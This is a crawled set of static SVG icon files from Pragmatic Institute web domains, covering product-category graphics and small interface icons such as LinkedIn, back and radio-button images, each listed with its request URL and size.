<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.2 191.2"><defs><style>.cls-1{fill:#fff;}</style></defs><path id="Path_268" data-name="Path 268" class="cls-1" d="M200.6,189.6,190,187.5l6.9-27.9c.6-2.6-.6-5.1-2.6-5.6l-12.7-2.6c-2.1-.4-4.4,1.4-5.1,4.1l-7.3,28-10.8-2.2c-2.2-.4-3.1,1-1.9,3.2l13.8,26.7a3.8,3.8,0,0,0,5.8,1l24.7-19c1.9-1.5,1.8-3.2-.2-3.6" transform="translate(-88.7 -66.1)"/><path id="Path_269" data-name="Path 269" class="cls-1" d="M173.5,166.9l-4.3,16.7-10.8-2.2c-1.4-.2-2.2.2-2.4,1.1h0a3.3,3.3,0,0,0,.5,2.1l13.8,26.6a3.7,3.7,0,0,0,2.2,1.9,3.8,3.8,0,0,0,3.6-.8l24.7-19.1c1.9-1.4,1.9-3,.2-3.5h-.3l-10.6-2.1,7-27.8c.6-2.5-.5-4.9-2.4-5.5h-.2l-12.7-2.6c-2.2-.4-4.4,1.4-5.1,4.1l-3.2,11.3h0" transform="translate(-88.7 -66.1)"/><path id="Path_270" data-name="Path 270" class="cls-1" d="M173.5,166.8h0" transform="translate(-88.7 -66.1)"/><path id="Path_271" data-name="Path 271" class="cls-1" d="M153.5,180a5.7,5.7,0,0,1,3.8-2.6l3.1-11.6,9.6,1.9,1.6-5.8-12.2-23a3.8,3.8,0,0,0-5.1-1.5l-.6.4-25.4,17.9c-2.2,1.6-2.1,3.2.1,3.6l10.9,2.2-7.9,28.6c-.8,2.8.4,5.5,2.6,5.9l13.4,2.5c2.2.4,4.6-1.5,5.4-4.3l1.4-5.5-.8-1.6a7.2,7.2,0,0,1,.1-7.1" transform="translate(-88.7 -66.1)"/><path id="Path_272" data-name="Path 272" class="cls-1" d="M155.9,182.5h0" transform="translate(-88.7 -66.1)"/><path id="Path_273" data-name="Path 273" class="cls-1" d="M102.9,218l30.5-103.7,14.2-19,14.3,3.6c.1,8.5,7.1,16.5,17,19s19.6-1.3,23.7-8.7l13.8,3.5,3.4,22.8L198.6,238.4Zm79.4-113.4a22.9,22.9,0,0,0-.8-2.8l1.3.2c3.5.8,5.7,4,5,7.1s-4.2,4.9-7.8,4-5.8-4.1-5-7.2a4.7,4.7,0,0,1,2.6-3.2c.2.9.5,1.8.8,2.8a2,2,0,0,0,1.4,1.3,2.1,2.1,0,0,0,1.1.1,1.9,1.9,0,0,0,1.5-2.1.3.3,0,0,1-.1-.2m-4.2-20.4c.2-6.1,2.7-11.1,6.7-13.1s6.9-1.6,11.1.3a10.3,10.3,0,0,1,6.4,7.1c1.6,6.7-2.5,15.5-6,20l-17-4.5a32.5,32.5,0,0,1-1.2-9.8m52.1,52.2-4.4-27.9a4.6,4.6,0,0,0-3.2-3.4l-18-4.6-4.1-1.1c3.7-5.3,7.6-14.2,5.7-21.6-1.1-4.3-4.1-7.7-8.7-9.8-6.9-3-11.8-1.8-14.9-.3-5.1,2.7-8.3,8.7-8.5,16.1a34,34,0,0,0,.9,9L164.2,90l-18.6-4.8a5,5,0,0,0-4.6,1.5L123.1,110,88.9,222.5a3.6,3.6,0,0,0,2.6,4.7h.4l111.7,23.4a4.1,4.1,0,0,0,4.8-3.1h0Z" transform="translate(-88.7 -66.1)"/><path id="Path_274" data-name="Path 274" class="cls-1" d="M234.9,136.4l-4-23a4.6,4.6,0,0,0-2.9-3.8s.5,2.2.8,4,3.9,22.8,3.9,22.8L211.6,252.7a2.4,2.4,0,0,1-1.2,1.7,2.5,2.5,0,0,1-2.2.5L92.6,231c-.6-.2-.4.1-.1.7a5.5,5.5,0,0,0,3.2,2.4H96l111.7,23.1a5.3,5.3,0,0,0,6.2-4h0c0,.2,21-116.5,21-116.7" transform="translate(-88.7 -66.1)"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/launch.svg?v=1756368376
body_size: 1120
content:
<svg id="launch-default" xmlns="http://www.w3.org/2000/svg" width="186.48" height="213.93" viewBox="0 0 186.48 213.93">
  <path id="Path_1774" data-name="Path 1774" d="M52.7,163.08,47.05,173.5l.74,1.12,17.49-11.84c-2.76,3.53-5,6.44-7.56,9.7,9.54,5.45,19.38,7.39,29.56,7.55a55.55,55.55,0,0,0,54.06-72.6c-.86-2.75-.5-4.55,1.84-6.42,6.74-5.38,13.29-11,20.43-17,4.89,12,7.12,23.93,5.53,36.08-4.48,34.27-26.17,57.92-59.65,65.23-17.69,3.86-34.75.95-50.94-6.84-3.46-1.66-5.31-1.19-8.11,1.32-9,8.08-18.39,15.71-27.63,23.51l-1.25-1.25L27.65,192l-.75-.71L1.24,213.93,0,213.08,15.64,182.3l-7,4-1-.79c5.26-8.15,10.32-16.45,15.85-24.41,4.92-7.08,5.16-6.91.84-14.15C3.88,112.79,11.73,69.32,42.62,46.17c17.5-13.12,37.26-16.83,58.59-13.38A23.931,23.931,0,0,1,104.67,34c-5,8.26-9.79,16.37-14.88,24.29-.55.86-2.86,1-4.3.83C67.77,57.5,51.7,61.23,38.39,73.7c-22.82,21.4-21.33,55.9-5.68,76.14l10.53-9.15L31.55,161l1.15.85,8.63-4.55L27.07,181.67l1.4,1.14C37.47,177.45,44.57,169.75,52.7,163.08Z" fill="#b0b0b0"/>
  <path id="Path_1775" data-name="Path 1775" d="M81.33,176.25c3.52-11.71,9.33-22.66,3.75-35.22-3.89,2.09-7,4-10.32,5.46a29.64,29.64,0,0,1-8.07,2.41c-9.52,1.15-14-3.77-12.37-13.3a61.13,61.13,0,0,1,2-8.22c.85-2.65,2.06-5.19,3.4-8.49-13.24-4.1-23.29,3.38-35,8.42,1.22-3.65,2.06-6.56,3.15-9.37,10.13-26.16,31-40.86,59-41.3a12.39,12.39,0,0,0,9.51-4.11c24.43-24.9,50.67-47.69,79.53-67.37A35.54,35.54,0,0,1,186.48,0c-3.22,6.65-6.21,13.43-9.7,19.94a544.52,544.52,0,0,1-51.42,79c-2.25,2.86-2.7,5.55-2.34,9.14C126,137.32,114.17,163.23,81.33,176.25Zm85.07-153L164.9,22a65.828,65.828,0,0,0-6.33,3.5c-36.76,25.52-64.3,59.57-88.8,96.38-2.31,3.47-4.32,7.87-.17,11.28s8,.9,11.18-2c9.66-8.92,19.39-17.8,28.62-27.16C131.12,82,150,57.77,164,30a56.341,56.341,0,0,0,2.4-6.71ZM88.75,169.19c19.94-9.11,34.09-33.89,30.37-53.59-3.1,17-8,31.65-22.45,42.55,3.21-9.88,4.53-18.7,2.52-28-6.68,3.35-6.65,3.63-5.91,9.87a53.21,53.21,0,0,1-4.53,29.17ZM38,110.38c7.86,0,16.47-.06,25.08-.15a3.12,3.12,0,0,0,2.16-.85c2.36-3,4.59-6.19,7.39-10C57.86,97.62,46.91,102.79,38,110.38Z" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/insight.svg?v=1756368476
body_size: 647
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30.001" height="29.751" viewBox="0 0 30.001 29.751">
  <path id="insight-default" d="M27.358.039a3.113,3.113,0,0,0-3.522,2.713,3.366,3.366,0,0,0,.141,1.584L22.428,5.373,20.443,1.745H10.871L6.532,9.662,4.06,9.636h0A2.1,2.1,0,0,0,1.734,8.165,2.241,2.241,0,0,0,1.7,12.537a2.091,2.091,0,0,0,2.352-1.425h0l2.393.026,4.431,8.084h8.678l1.5,2.539a4.752,4.752,0,0,0-.6,6.169,4.2,4.2,0,0,0,5.784,1.132,4.717,4.717,0,0,0,1.538-5.986,4.241,4.241,0,0,0-5.536-2.1L20.8,18.561l4.424-8.075L23.131,6.653l1.6-1.071a2.966,2.966,0,0,0,3.577.55,3.305,3.305,0,0,0,1.617-3.408A3.171,3.171,0,0,0,27.362.038ZM23.914,22.1a2.986,2.986,0,0,1,2.893,2.479,3.144,3.144,0,0,1-1.732,3.48,2.859,2.859,0,0,1-3.579-1.1,3.231,3.231,0,0,1,.315-3.916A2.869,2.869,0,0,1,23.914,22.1ZM19.654,8.978V7.46H16.019v9.734H15.5V10.7H11.865v6.282L8.678,11.158l-.371-.672.437-.8,3.238-5.912h7.351L20.8,6.459l.7,1.282L23,10.485l-3.353,6.122Zm8.892-5.451a1.7,1.7,0,0,1-1.922,1.479,1.737,1.737,0,0,1-1.408-1.5,1.779,1.779,0,0,1,0-.528A1.7,1.7,0,0,1,27.142,1.5a1.766,1.766,0,0,1,1.4,2.031Z" transform="translate(0.031 -0.009)" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-radio-button-selected.svg
body_size: 247
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="11" viewBox="0 0 11 11"><defs><style>.a{fill:#fff;stroke:#254a75;}.b{fill:#254a75;}.c{stroke:none;}.d{fill:none;}</style></defs><g transform="translate(-33 -697)"><g class="a" transform="translate(33 697)"><circle class="c" cx="5.5" cy="5.5" r="5.5"/><circle class="d" cx="5.5" cy="5.5" r="5"/></g><circle class="b" cx="2.5" cy="2.5" r="2.5" transform="translate(36 700)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-back.svg
body_size: 255
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><style>.a{fill:none;}.b{clip-path:url(#a);}.c{fill:#fff;}</style><clipPath id="a"><rect class="a" width="16" height="16"/></clipPath></defs><g class="b"><path class="c" d="M16,7H3.8L9.4,1.4,8,0,0,8l8,8,1.4-1.4L3.8,9H16Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/foundations1.svg
body_size: 424
content:
<svg id="foundation-default" xmlns="http://www.w3.org/2000/svg" width="218.49" height="193.54" viewBox="0 0 218.49 193.54">
  <path id="Path_1748" data-name="Path 1748" d="M0,125.54V171.1l45.83,22.44h.02v-.01l71.74-39.28V110.63L45.84,142.64Z" fill="#b0b0b0"/>
  <path id="Path_1749" data-name="Path 1749" d="M85.48,72.21,39.62,61.27v40.8l45.86,17.02L147.06,92.4V51.76Z" fill="#b0b0b0"/>
  <path id="Path_1750" data-name="Path 1750" d="M121.43,54.7l.19-.06.28.06v-.15l52.33-16.71V0L121.61,11.48,76.05,5.44V44.71l45.38,9.89Z" fill="#b0b0b0"/>
  <path id="Path_1751" data-name="Path 1751" d="M150.84,90.76,197.1,70.7V35.14L150.84,50.51Z" fill="#b0b0b0"/>
  <path id="Path_1752" data-name="Path 1752" d="M121.94,151.87l52.8-28.91V85.13l-52.8,23.55Z" fill="#b0b0b0"/>
  <path id="Path_1753" data-name="Path 1753" d="M178.01,83.67v37.5l40.48-22.16V65.61Z" fill="#b0b0b0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/static/version1768995331/frontend/Venustheme/fasony/en_US/images/icons/icon-linkedin.svg
body_size: 383
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20.927" height="20" viewBox="0 0 20.927 20">
  <path id="ic_linkedin_off" d="M-73.471-225.5v7.737h-4.485v-7.22c0-1.814-.649-3.052-2.273-3.052a2.455,2.455,0,0,0-2.3,1.642,3.08,3.08,0,0,0-.149,1.094v7.536h-4.487s.06-12.228,0-13.494h4.487v1.914c-.009.015-.02.03-.03.044h.03v-.044a4.452,4.452,0,0,1,4.044-2.23c2.953,0,5.166,1.929,5.166,6.073ZM-91.859-237.76a2.341,2.341,0,0,0-2.539,2.332,2.325,2.325,0,0,0,2.48,2.332h.03a2.341,2.341,0,0,0,2.537-2.332,2.332,2.332,0,0,0-2.509-2.332Zm-2.273,20h4.485v-13.494h-4.485Z" transform="translate(94.398 237.76)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/market1.svg?v=1756368508
body_size: 1419
content:
<svg xmlns="http://www.w3.org/2000/svg" width="221.832" height="192.67" viewBox="0 0 221.832 192.67">
  <g id="market-selected" transform="translate(0.004)">
    <path id="Path_1772" data-name="Path 1772" d="M4.24,0c9.21,6.4,17.6,12.61,26.37,18.22s17.66,10.45,27.16,16C58.52,24.37,59.23,15,60,5.1c5,.37,9.6.63,14.18,1.06,24.33,2.29,48.66,4.68,73,6.87,3.54.31,4.56,1.47,4,5s-.45,7.22-.67,11.63c23.39-6.53,46.8-10.77,67.91-22.78,3.83,5,3.75,10.58,3,16A50.69,50.69,0,0,1,207.26,52a14.19,14.19,0,0,0-3.59,7.25c-2.18,13.5-9.21,22.88-22,27.93-2,.79-4.33,2.29-5.2,4.09-4.49,9.3-12.17,12.71-21.9,12.8H143.9c-.53,6.22-1.07,12.59-1.6,18.78,5.09,0,10.05-1,14.35.28s7.94,4.85,11.93,7.3a18.53,18.53,0,0,0,4.76,2.15c4.91,1.3,10.39,1.43,14.73,3.74,11.42,6.07,11.9,20.88.23,26.25-10.23,4.7-21.72,6.9-32.85,9.3C149.61,173.09,145,168.68,140,166c-4.71-2.54-11.13-1.82-16-4.2-6.32-3.11-7.28-8.69-4.62-18.12-7.76,1.49-15.29,2.54-22.6,4.44a36.34,36.34,0,0,1-22.42-.94,185.805,185.805,0,0,0-19.19-5.44c-3.38-.83-4.42-2.36-4.12-5.88,1.14-13.43,2-26.89,2.87-40.34.12-1.77,0-3.57,0-4.44-6.68-.83-12.86-1-18.72-2.48-6.68-1.67-11.13-6.27-13-13.22a10.32,10.32,0,0,0-3.39-5.14C9.9,63.3,6.21,54.35,7.26,43.11c.19-2.08-.88-4.47-1.88-6.45C.62,27.3-1.45,17.56,1.09,7.21,1.73,4.62,3.24,2.24,4.24,0ZM191.91,58.94c-11.48,2.77-22.42,3.14-33.27-.25a43,43,0,0,1,6.88-1.55c11.56-2.11,22.74-5.21,32.08-12.82,5.71-4.64,9.52-10.42,10.31-18.2-6.3,2.71-12.07,5.66-18.14,7.7C175.28,38.68,160.6,43,146.09,47.76c-10.64,3.51-19.14,10-24.76,19.85-1.44,2.52-2.48,5.28-3.82,8.19-4.45-19.39,7.54-35.91,22-41.4,7-2.64,9.28-6.52,9.12-13.41-.08-3-.54-4.13-3.69-4.28-8.14-.39-16.26-1.16-24.4-1.68-7.58-.48-15.17-.85-23.17-1.29-3.35,43.71-6.65,86.79-9.94,129.7,1,.31,1.35.53,1.63.48,12.59-2.3,25.19-4.59,37.77-6.95,2.1-.4,5-.39,6.06-1.73,2.72-3.39,5.72-7.2,6.6-11.28,1.47-6.75,1.37-13.83,1.88-20.31l-13.29-7c19.66,3.71,33.26.86,35.81-8.46-2.64-.33-5.29-.53-7.88-1s-4.95-1.3-7.41-2C174.26,83.27,189,74.79,191.91,58.94ZM9.45,17.82c.93,19.85,16.65,26.57,31.18,34.74a54,54,0,0,1-12.48-1.71c-4.09-1.13-8-2.92-12.4-4.59.17,8,3.35,14.4,9.36,18.7C30.87,69.09,37.48,72,42.94,75.08H31.29c3.63,8.46,10.59,10.66,18.07,12.15,3.81.76,5.46-.44,5.58-4.51.25-8.31.2-16.72,1.59-24.87,1.19-7-1.38-10.65-6.91-14.09C36.26,35.46,23.17,26.72,9.45,17.82Z" fill="#d34d27"/>
    <path id="Path_1773" data-name="Path 1773" d="M48.42,192.67c-7.74-2.57-15.81-4.67-23.29-8.06-2.38-1.08-4.24-5.5-4.5-8.54-.36-4.39,3.16-7.25,7.16-8.54a7.21,7.21,0,0,0,5-4.63c3.6-8.46,17.34-10,23.65-2.65,2,2.33,3.82,3.3,6.69,3a10.91,10.91,0,0,1,3.44.4c7.47,1.74,12.22,7,11.69,12.8-.57,6.14-6.29,10.76-13.67,11.6-3,.34-5.85,1.67-8.78,2.52C53.48,191.28,51.1,191.92,48.42,192.67Z" fill="#d34d27"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/price.svg?v=1756368446
body_size: 1238
content:
<svg xmlns="http://www.w3.org/2000/svg" width="162.784" height="212.86" viewBox="0 0 162.784 212.86">
  <g id="price-default" transform="translate(-0.016 -0.064)">
    <path id="Path_1776" data-name="Path 1776" d="M124.58,137.42l-11.85-2.31,7.74-31.05c.74-2.94-.57-5.73-2.9-6.21l-14.13-2.91c-2.36-.47-4.92,1.54-5.69,4.49L89.62,130.6l-12.08-2.36c-2.42-.47-3.38,1.11-2.14,3.5l15.41,29.73c1.26,2.44,4.2,3,6.51,1.16l27.5-21.25c2.22-1.72,2.12-3.51-.24-4" fill="#b0b0b0"/>
    <path id="Path_1777" data-name="Path 1777" d="M94.47,112.05,89.62,130.6l-12.08-2.36c-1.5-.29-2.43.2-2.64,1.19h0a3.57,3.57,0,0,0,.5,2.28l15.41,29.73a4.09,4.09,0,0,0,2.48,2.08,4.52,4.52,0,0,0,4-.91l27.5-21.26c2.09-1.63,2.12-3.29.16-3.87l-.4-.09-11.85-2.32,7.75-31c.69-2.81-.47-5.48-2.62-6.13l-.29-.08L103.4,94.95c-2.36-.47-4.91,1.54-5.68,4.49L94.47,112h0" fill="#b0b0b0"/>
    <path id="Path_1778" data-name="Path 1778" d="M94.47,112h0" fill="#b0b0b0"/>
    <path id="Path_1779" data-name="Path 1779" d="M72.21,126.65a6.23,6.23,0,0,1,4.22-2.93l3.46-12.91,10.66,2.13,1.69-6.43L78.84,81a4.22,4.22,0,0,0-6.38-1.27l-28.27,20c-2.38,1.69-2.32,3.47.13,4l12.21,2.43L47.63,138c-.87,3.12.44,6.05,2.92,6.52l14.88,2.81c2.46.47,5.14-1.69,6-4.79L73,136.4l-.93-1.78a7.91,7.91,0,0,1,.1-8" fill="#b0b0b0"/>
    <path id="Path_1780" data-name="Path 1780" d="M74.9,129.46h0" fill="#b0b0b0"/>
    <path id="Path_1781" data-name="Path 1781" d="M15.77,169l34-115.54L65.6,32.35l15.86,4c.25,9.48,7.87,18.43,19,21.2s21.84-1.54,26.4-9.7l15.33,3.88L146,77.11l-23.55,114.5ZM104.28,42.67c-.33-1.09-.63-2.11-.94-3.1a8.6,8.6,0,0,1,1.41.22c3.94,1,6.45,4.55,5.63,8s-4.74,5.38-8.73,4.38-6.51-4.59-5.63-8a5.87,5.87,0,0,1,2.9-3.63c.31,1,.61,2,.93,3.1a2.32,2.32,0,0,0,1.57,1.52,2.4,2.4,0,0,0,1.25.07,2,2,0,0,0,1.61-2.5M99.59,20c.18-6.83,3-12.3,7.44-14.65,3.42-1.82,7.7-1.68,12.38.37,3.87,1.7,6.2,4.28,7.11,7.89,1.85,7.35-2.83,17.28-6.72,22.26L100.88,31a39.88,39.88,0,0,1-1.29-11m58,58.25-4.9-31.09a5.09,5.09,0,0,0-3.58-3.79l-20-5.11-4.64-1.19c4.1-5.87,8.53-15.83,6.38-24.07-1.23-4.84-4.59-8.59-9.73-10.86-7.7-3.38-13.24-2-16.55-.3-5.74,3-9.31,9.69-9.53,17.88A41.82,41.82,0,0,0,96,29.76L84,26.71l-20.71-5.3A5.3,5.3,0,0,0,58.15,23L38.33,48.83.19,174a4.3,4.3,0,0,0,3.45,5.46L128,205.41a4.46,4.46,0,0,0,5.34-3.46Z" fill="#b0b0b0"/>
    <path id="Path_1782" data-name="Path 1782" d="M162.8,78.21l-4.43-25.59a5.45,5.45,0,0,0-3.18-4.31s.47,2.51.83,4.55,4.38,25.43,4.38,25.43L136.87,207.81a3,3,0,0,1-1.27,1.92,3.25,3.25,0,0,1-2.52.5L4.4,183.52c-.69-.18-.55.13-.13.84a5.74,5.74,0,0,0,3.5,2.6l.41.1L132.51,212.8a5.791,5.791,0,0,0,6.88-4.54s23.43-129.91,23.41-130" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/BrownImages/focus1.svg?v=1756368373
body_size: 1098
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210.004" height="212.665" viewBox="0 0 210.004 212.665">
  <g id="focus-selected" transform="translate(-0.002 0.007)">
    <path id="Path_1754" data-name="Path 1754" d="M206.26,160.58c-11.26-15.83-47.7-26.81-85.13-29.17l-.76,3.4c31.88,2.14,61.43,11.71,68.36,24.83,10.11,19.16-29,39.07-92,35.72s-87.3-26.65-64.6-44.06C47,139.86,79.77,133.75,110.8,134.39l.45-3.41c-36.35-.85-76.1,6-96.7,19.39-33.86,22.11-8.8,57.27,77.11,61.84S224,185.44,206.26,160.58Z" fill="#d34d27"/>
    <path id="Path_1755" data-name="Path 1755" d="M109.54,143.92l.72-5.44c-24.73-.41-49.74,4.76-59.39,13.82-13.59,12.76,7,28.2,50.14,30.5s73.42-10.44,68.94-24.16c-3.29-10.08-25.28-17.88-50.49-19.74l-1.23,5.44c16.26,1.5,29.24,6.78,29.77,13.14.68,8.09-18.47,14.76-42.91,13.46s-38.4-9.74-32.27-17.47C77.56,147.5,93.16,143.81,109.54,143.92Z" fill="#d34d27"/>
    <path id="Path_1756" data-name="Path 1756" d="M94.14,109.69A58.94,58.94,0,0,0,113,117.62l-4.29,32.46c-7,.17-13.11,1.93-14.48,4.49-1.72,3.21,4.54,6.4,14.08,6.91s17.74-1.91,18.25-5.19c.39-2.45-3.74-4.67-9.76-5.67l7-31.35c9,.79,16,.2,21.24-1.07,11.76-2.83,15.27-9.06,15.6-11,2.14-12.48-4-23.62-14.35-30.85-.66-7.62,1.4-30.15,2.74-43.41,6.21-.92,11.46-3,13.75-6.71,1-1.68,1.19-4.65,1.11-7.69s-2.79-6.74-6.65-9.68c-3.69-2.87-9.2-5.39-15.7-7-.68-.18-1.37-.34-2.07-.5h-.05A38.006,38.006,0,0,0,135,.55c-14.55-2-27.3,1.41-30.3,9.92-.59,1.68-1.38,4.45-1.14,6,.78,4.82,5.18,8.92,11.54,11.9l-5.8,26.08a129.059,129.059,0,0,1-4.07,15.25c-11.92,3.57-21,12.2-22.83,25.09C81.92,98.19,86,104.37,94.14,109.69Zm18,45.47a6.1,6.1,0,0,1-2.76-.26l5.26-36.9s2.15.46,4,.71C118,122.67,112.48,153.56,112.14,155.16ZM106.59,15.44c3.18,4.11,13.1,8.22,25.7,10.19s24,1.18,28.33-1.76C158.77,28.23,146.2,31,132,28.82S107,20.16,106.59,15.44Zm3.44,59c1-5.23,9.64-44.49,9.64-44.49,1.61.5,3.3.94,5,1.31s3.45.66,5.1.86c0,0-4.22,38.56-4.9,47.1a1.2,1.2,0,0,1,.2,0c8.78,1.37,16.37,1.14,19.52-2-1.51,4.41-9.27,7.19-19.18,5.64S107.1,76.07,107,71.41a8.65,8.65,0,0,0,3,3.04Z" fill="#d34d27"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/market1.svg
body_size: 1417
content:
<svg xmlns="http://www.w3.org/2000/svg" width="221.832" height="192.67" viewBox="0 0 221.832 192.67">
  <g id="market-default" transform="translate(0.004)">
    <path id="Path_1772" data-name="Path 1772" d="M4.24,0c9.21,6.4,17.6,12.61,26.37,18.22s17.66,10.45,27.16,16C58.52,24.37,59.23,15,60,5.1c5,.37,9.6.63,14.18,1.06,24.33,2.29,48.66,4.68,73,6.87,3.54.31,4.56,1.47,4,5s-.45,7.22-.67,11.63c23.39-6.53,46.8-10.77,67.91-22.78,3.83,5,3.75,10.58,3,16A50.69,50.69,0,0,1,207.26,52a14.19,14.19,0,0,0-3.59,7.25c-2.18,13.5-9.21,22.88-22,27.93-2,.79-4.33,2.29-5.2,4.09-4.49,9.3-12.17,12.71-21.9,12.8H143.9c-.53,6.22-1.07,12.59-1.6,18.78,5.09,0,10.05-1,14.35.28s7.94,4.85,11.93,7.3a18.53,18.53,0,0,0,4.76,2.15c4.91,1.3,10.39,1.43,14.73,3.74,11.42,6.07,11.9,20.88.23,26.25-10.23,4.7-21.72,6.9-32.85,9.3C149.61,173.09,145,168.68,140,166c-4.71-2.54-11.13-1.82-16-4.2-6.32-3.11-7.28-8.69-4.62-18.12-7.76,1.49-15.29,2.54-22.6,4.44a36.34,36.34,0,0,1-22.42-.94,185.805,185.805,0,0,0-19.19-5.44c-3.38-.83-4.42-2.36-4.12-5.88,1.14-13.43,2-26.89,2.87-40.34.12-1.77,0-3.57,0-4.44-6.68-.83-12.86-1-18.72-2.48-6.68-1.67-11.13-6.27-13-13.22a10.32,10.32,0,0,0-3.39-5.14C9.9,63.3,6.21,54.35,7.26,43.11c.19-2.08-.88-4.47-1.88-6.45C.62,27.3-1.45,17.56,1.09,7.21,1.73,4.62,3.24,2.24,4.24,0ZM191.91,58.94c-11.48,2.77-22.42,3.14-33.27-.25a43,43,0,0,1,6.88-1.55c11.56-2.11,22.74-5.21,32.08-12.82,5.71-4.64,9.52-10.42,10.31-18.2-6.3,2.71-12.07,5.66-18.14,7.7C175.28,38.68,160.6,43,146.09,47.76c-10.64,3.51-19.14,10-24.76,19.85-1.44,2.52-2.48,5.28-3.82,8.19-4.45-19.39,7.54-35.91,22-41.4,7-2.64,9.28-6.52,9.12-13.41-.08-3-.54-4.13-3.69-4.28-8.14-.39-16.26-1.16-24.4-1.68-7.58-.48-15.17-.85-23.17-1.29-3.35,43.71-6.65,86.79-9.94,129.7,1,.31,1.35.53,1.63.48,12.59-2.3,25.19-4.59,37.77-6.95,2.1-.4,5-.39,6.06-1.73,2.72-3.39,5.72-7.2,6.6-11.28,1.47-6.75,1.37-13.83,1.88-20.31l-13.29-7c19.66,3.71,33.26.86,35.81-8.46-2.64-.33-5.29-.53-7.88-1s-4.95-1.3-7.41-2C174.26,83.27,189,74.79,191.91,58.94ZM9.45,17.82c.93,19.85,16.65,26.57,31.18,34.74a54,54,0,0,1-12.48-1.71c-4.09-1.13-8-2.92-12.4-4.59.17,8,3.35,14.4,9.36,18.7C30.87,69.09,37.48,72,42.94,75.08H31.29c3.63,8.46,10.59,10.66,18.07,12.15,3.81.76,5.46-.44,5.58-4.51.25-8.31.2-16.72,1.59-24.87,1.19-7-1.38-10.65-6.91-14.09C36.26,35.46,23.17,26.72,9.45,17.82Z" fill="#b0b0b0"/>
    <path id="Path_1773" data-name="Path 1773" d="M48.42,192.67c-7.74-2.57-15.81-4.67-23.29-8.06-2.38-1.08-4.24-5.5-4.5-8.54-.36-4.39,3.16-7.25,7.16-8.54a7.21,7.21,0,0,0,5-4.63c3.6-8.46,17.34-10,23.65-2.65,2,2.33,3.82,3.3,6.69,3a10.91,10.91,0,0,1,3.44.4c7.47,1.74,12.22,7,11.69,12.8-.57,6.14-6.29,10.76-13.67,11.6-3,.34-5.85,1.67-8.78,2.52C53.48,191.28,51.1,191.92,48.42,192.67Z" fill="#b0b0b0"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buy.pragmaticinstitute.com/media//productImages/GrayImages/productoperations.svg?v=1756368478
body_size: 450
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 800 800">
  <defs>
    <style>
      .cls-1 {
        fill: #b0b0b0;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M624.3,671l-224.3,129.5-224.3-129.5v-142.2s162.8,94,162.8,94v-210.8s30.8-17.8,30.8-17.8l30.8-17.8,43.5,25.1,18.1,10.4v210.8s162.8-94,162.8-94v142.2ZM787.1,130v259.1s-123.1,71.1-123.1,71.1v-187.9s-182.6,105.4-182.6,105.4l-30.8-17.8-30.8-17.8v-71.1s182.6-105.4,182.6-105.4l-162.8-94L562.8.5l224.3,129.5ZM12.9,130C52.4,107.2,197.7,23.3,237.2.5l123.2,71.1-162.8,94,182.6,105.4v71.1s-30.8,17.8-30.8,17.8l-30.8,17.8c-36.8-21.3-141.1-81.5-152.9-88.3l-29.7-17.1v187.9S12.9,389.1,12.9,389.1V130Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://elms.pragmaticinstitute.com/media/productImages/GrayImages/focus1.svg
body_size: 1096
content:
<svg xmlns="http://www.w3.org/2000/svg" width="210.004" height="212.665" viewBox="0 0 210.004 212.665">
  <g id="focus-default" transform="translate(-0.002 0.007)">
    <path id="Path_1754" data-name="Path 1754" d="M206.26,160.58c-11.26-15.83-47.7-26.81-85.13-29.17l-.76,3.4c31.88,2.14,61.43,11.71,68.36,24.83,10.11,19.16-29,39.07-92,35.72s-87.3-26.65-64.6-44.06C47,139.86,79.77,133.75,110.8,134.39l.45-3.41c-36.35-.85-76.1,6-96.7,19.39-33.86,22.11-8.8,57.27,77.11,61.84S224,185.44,206.26,160.58Z" fill="#b0b0b0"/>
    <path id="Path_1755" data-name="Path 1755" d="M109.54,143.92l.72-5.44c-24.73-.41-49.74,4.76-59.39,13.82-13.59,12.76,7,28.2,50.14,30.5s73.42-10.44,68.94-24.16c-3.29-10.08-25.28-17.88-50.49-19.74l-1.23,5.44c16.26,1.5,29.24,6.78,29.77,13.14.68,8.09-18.47,14.76-42.91,13.46s-38.4-9.74-32.27-17.47C77.56,147.5,93.16,143.81,109.54,143.92Z" fill="#b0b0b0"/>
